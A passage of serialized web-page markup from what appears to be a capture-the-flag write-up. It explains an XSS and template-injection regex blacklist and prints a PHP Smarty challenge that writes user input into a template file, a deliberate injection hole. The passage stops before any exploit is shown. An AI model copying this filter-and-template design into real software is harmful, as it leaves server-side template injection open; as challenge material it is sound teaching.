text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(on\\\\S+)\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches \\\"on\\\" followed by one or more non-whitespace characters.\"}]]}]]}]]}]\nae:[\"$\",\"li\",\"8ef2c46145444f6199d0942b7bdd011d\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"d4bbcffd8cf047da95a146a48e7a92cf\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"45ada75f5a884bdfa0269b96ed98bd81\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(\\\\s*)\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches any whitespace characters following the event handler.\"}]]}]]}]]}]]}]\naf:[\"$\",\"li\",\"f5b10dfaaae14232bcd0b933d31d21ed\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"1d8209b8a58d47829bea172471148340\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d44e6ca424634c119b76183388d7d003\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"=\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Looks for the equal sign indicating the start of an attribute value.\"}]]}]]}]]}]]}]\nb0:[\"$\",\"li\",\"de70d03185cd42dba6023f29dfb09632\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'2.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"4ae3d9fa57744954981221134a0ae5e7\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"49e1016b45334da388c1bfea706d57db\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Javascript String:\"}]]}]]}],[\"$\",\"ul\",\"bf54b9ea81e14d3b81f7efa879fca697\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"e0df2c9fe84a4b7a9685ceb73834a303\",{\"className\":\"leadin"])</script><script>self.__next_f.push([1,"g-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ff71e31551154974ad22b4de9a37833c\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"2930daf52b0548a4b9e656fbbaec9859\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"javascript\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": This part simply looks for the string \\\"javascript,\\\" which could indicate an attempt to execute JavaScript code.\"}]]}]]}]]}]]}]]}]]}]]}]\nb1:[\"$\",\"li\",\"10f1a05479a144bc9b42e2b5bae134f8\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'3.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ffbc950e12f04b69b94a122bbd4eee56\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4d6197f37758403c80fe9fb9a2254414\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"HTML Tags:\"}]]}]]}],[\"$\",\"ul\",\"889babc7f6984a13968a0e4a3680fb83\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"5805f40707a24906810a67f7e4ce7555\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"2672faa024e54af08a7b790e277a789d\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"50a919444bab4094a7d698ebda82a2b7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\u003c(|\\\\/|[^\\\\/\u003e][^\u003e]+|\\\\/[^\u003e][^\u003e]+)\u003e\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": This section attempts to match HTML tags.\"}]]}]]}],[\"$\",\"ul\",\"3954f861b6f04ff9b8bc526465bf6549\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"aa597958437044a7844fc40f6111e66c\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"4f09bbf846e04fb492652225a5dd834d\",{\"className\":\"page-width-"])</script><script>self.__next_f.push([1,"wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"a44d82affef34dc899e81c9fc0df5c04\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\u003c\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches the opening bracket of an HTML tag.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"0494eaf0cc0f4312be46a9c844cc3d66\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],\"$Lcd\"]}],\"$Lce\"]}]]}]]}]]}]]}]]}]\nb2:[\"$\",\"li\",\"fc4ba33bd1c24b7e8995705114a968af\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'4.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"212a6dc4ac504cb0b0f099fd8287b871\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"cdfc4ad10b2843ddb55cc34d3f894958\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Curly Braces Content:\"}]]}]]}],[\"$\",\"ul\",\"e85836cbcdc84541ad56c3eb12555623\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"801b1c02bbec421e925abc7f9c880b76\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"061747d1a3204b9a9bb53782b72b7a0e\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"bfb92943c5704773adc5e3c6dd7675f7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"({+.*}+)\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": This part attempts to match content enclosed in curly braces. Breaking it down:\"}]]}]]}],[\"$\",\"ul\",\"4e2e7aeef78245a4b207ce55621558a1\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"442416bae89b43aeba3fb72775f41586\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"9f3ffce8f3ba40ebb0763dd0ac2fe87c\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"])</script><script>self.__next_f.push([1," text-start self-start\",\"children\":[[\"$\",\"$1\",\"1f626413109d45eda1ee77980a862838\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"{+\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches one or more opening curly braces.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"19305a288d9f45d28be84d991b229ef4\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],\"$Lcf\"]}],\"$Ld0\"]}]]}]]}]]}]]}]]}]\nbd:[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}]\nbe:[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"f111b2a8068448118731d2e0cbbddb59\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e4b5c0ca0c5747e3a2345ff2eb8e730c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$Ld1\",[\"$\",\"$1\",\"9d40f7e0d3be464dbdb03511614a47d8\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]\n5a:[\"$\",\"$1b\",\"479c2448cc9e4bbbb89f40096d20a55b\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if(isset($_GET['source'])){\",\"marks\":[]}],\"key\":\"747b1713291047a7879a8ce9327a77b3\"}],\"key\":\"f6e86736e92a42219806f1a75993ac62\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    highlight_file(__FILE__);\",\"marks\":[]}],\"key\":\"0a666e0d1fa04277a23fbabd5720bc78\"}],\"key\":\"de5bb8f432374b0d969223efd7478c06\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    die();\",\"marks\":[]}],\"key\":\"3e454c74b59b44d9a5ee86ef9b77a772\"}],\"key\":\"80f0aa7079e44eb3b2c2a15dfe38b8e9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"24f7760be2bf4bcd8d219597df2009c9\"}],\"key\":\"77df5d2088ac4081ba42001fbcaf05bf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"8fd9a170f55241f2af01b0dafa3d68e0\"}],\"key\":\"ef70b6c2e7394e069ea1033663a24c78\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"require('/var/www/vendor/smarty/smarty/libs/Smarty.class.php');\",\"marks\":[]}],\"key\":\"8488620529884dfd84362707325a43e0\"}],\"key\":\"0f0eae04d8494eebb637a4346911b6f9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty = new Smarty();\",\"marks\":[]}],\"key\":\"bbd821d73e944071b4307aecb33de942\"}],\"key\":\"8e2949d7f15c43f4976a923f9b178049\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty-\u003esetTemplateDir('/tmp/smarty/templates');\",\"marks\":[]}],\"key\":\"2b59c3efb757432aa53365623df83ed5\"}],\"key\":\"3baba6f9b6cf48ceb7be77a5a426742f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty-\u003esetCompileDir('/tmp/smarty/templates_c');\",\"marks\":[]}],\"key\":\"df"])</script><script>self.__next_f.push([1,"673ec319ef495dbb37d4c34a24ebc0\"}],\"key\":\"ace6ac5b4e6c41a5b93ac86ffb73db05\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty-\u003esetCacheDir('/tmp/smarty/cache');\",\"marks\":[]}],\"key\":\"c780dbc83c7245d28fd42ef47cdb6646\"}],\"key\":\"81c68201daa845988dc292cba7d2c749\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty-\u003esetConfigDir('/tmp/smarty/configs');\",\"marks\":[]}],\"key\":\"2fa02c3786764b67b60aa9260d86f836\"}],\"key\":\"86d2d2ada7b7483ea20eb461cf5499e7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"38cf044dc7d24ae9b13813e6fa805f25\"}],\"key\":\"b9bf75ec77334ad6a673f37535996fe3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$pattern = '/(\\\\b)(on\\\\S+)(\\\\s*)=|javascript|\u003c(|\\\\/|[^\\\\/\u003e][^\u003e]+|\\\\/[^\u003e][^\u003e]+)\u003e|({+.*}+)/s';\",\"marks\":[]}],\"key\":\"fbb50be65bab4094947bf03afc0dc4c1\"}],\"key\":\"34de0eadc46544e1805e28674f2a5e4b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"3d0b137ce6c548b1a566d0fab83ca2df\"}],\"key\":\"5779559203a84083b0990c9e40c84d5d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if(!isset($_POST['data'])){\",\"marks\":[]}],\"key\":\"ccdf369c6e2a4ec884b267b5e8306a50\"}],\"key\":\"c459aaf5c30a4ff1950f4bbed8b91df7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003eassign('pattern', $pattern);\",\"marks\":[]}],\"key\":\"e466b644508a4b56a730ae3c84c239ff\"}],\"key\":\"e3b6e2bf99744ca7a404ef750cda40a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003edisplay('index.tpl');\",\"marks\":[]}],\"key\":\"dc94bf63b2d6486f861c84b8c2ae40b0\"}],\"key\":\"ec246ae33d6d4c568de7333e734ebf31\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    exit();\",\"marks\":[]}],\"key\":\"32f399a582cb4da89fc084e4cc3bd61b\"}],\"key\":\"e5668c4a803447abbf48f50d1c25ccd1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"e9b4fbf74a9e429ab804acd6b107fdee\"}],\"key\":\"e6953ec1f40244968953c6a9f1b5d2a7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"aac6842281d343639490afdbe379afc6\"}],\"key\":\"acd3de0c30114504ac9894aec5399272\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"// returns true if data is malicious\",\"marks\":[]}],\"key\":\"c5f9aa62b07447f096b2e48d4af9efa5\"}],\"key\":\"1f702a3b46de403a987b212cd4a7890c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"function check_data($data){\",\"marks\":[]}],\"key\":\"935250c3c31e48bf8d0a9b92cbaab417\"}],\"key\":\"248c212cf50f4e3891099c06300041c2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    global $pattern;\",\"marks\":[]}],\"key\":\"4863cf06513f4c2fb2ef28197b5947dc\"}],\"key\":\"9cfe34dec42745109a85707693851d46\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    return preg_match($pattern,$data);\",\"marks\":[]}],\"key\":\"902ca62d743b4dd491010cf5379c7605\"}],\"key\":\"290cd25e158549a381f6fd50969792b0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"9b0f045fa1a6407e9446a6bd02da03d6\"}],\"key\":\"d73239ee7c0545f39c47c6bab6ae8238\"},{\"object\":\"block\",\"type\":\"code-lin"])</script><script>self.__next_f.push([1,"e\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"45dd30b147b74633a64eb382b5d937cd\"}],\"key\":\"bfc6a8f9e06849d3ae79cf11410f7392\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if(check_data($_POST['data'])){\",\"marks\":[]}],\"key\":\"5fde65cf8d4643aabafdca11594a10aa\"}],\"key\":\"61225d321ecc4c8c9224e2e032769515\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003eassign('pattern', $pattern);\",\"marks\":[]}],\"key\":\"e5fa87599c974f5daf10cc79eb3c1cdd\"}],\"key\":\"f0474c0c32f34cc2a034edece9e49d10\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003eassign('error', 'Malicious Inputs Detected');\",\"marks\":[]}],\"key\":\"9f534faf82394ba7be76bddd74b11fa0\"}],\"key\":\"04a051e1f016417388085bb7f7ffef90\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003edisplay('index.tpl');\",\"marks\":[]}],\"key\":\"fb141c7d8e1c494f86f246a5a07d66e2\"}],\"key\":\"8993c62929c04360a54c3069f629599e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    exit();\",\"marks\":[]}],\"key\":\"2818c1e371204132b43097065869721e\"}],\"key\":\"cdf3f83dd7684ae18d16201e8ae0c9fb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"b7a72cfbb88c43f6aeeb9c5fcb2275a6\"}],\"key\":\"ba9e6607ca294aa29902a747bf49e346\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"d85a17d50d2f4db7adf4af213034bda4\"}],\"key\":\"10a964cb5786499a903e294747f2c1eb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$tmpfname = tempnam(\\\"/tmp/smarty/templates\\\", \\\"FOO\\\");\",\"marks\":[]}],\"key\":\"4a069b2cc6134723a86ba4722b68650e\"}],\"key\":\"8efa3fb7a19e458b920664f5559b277f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$handle = fopen($tmpfname, \\\"w\\\");\",\"marks\":[]}],\"key\":\"8b124222bda143b5a528e21e3452a7d5\"}],\"key\":\"45254ff3363941dfa358662d61dfe2fb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"fwrite($handle, 